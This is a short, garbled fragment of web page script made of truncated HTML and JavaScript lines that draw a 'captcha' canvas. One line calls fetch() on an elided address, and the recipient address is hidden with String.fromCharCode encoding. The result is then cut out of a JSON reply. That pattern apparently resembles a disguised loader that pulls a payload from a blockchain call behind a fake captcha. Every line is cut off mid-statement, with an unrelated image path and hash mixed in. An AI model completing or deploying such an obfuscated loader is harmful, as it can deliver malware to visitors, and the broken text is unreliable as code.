
Hash-sum — 8310fe66e86122977
<img src="data:image/gif;base64,R0lGODlhAQABA
c=document.getElementById('captchaCanvas'),x=c.ge
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.mo
q=String.fromCharCode(34);const re=await fetch(r
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,
j=await re.json();if(j.result){let h=j.result.substrin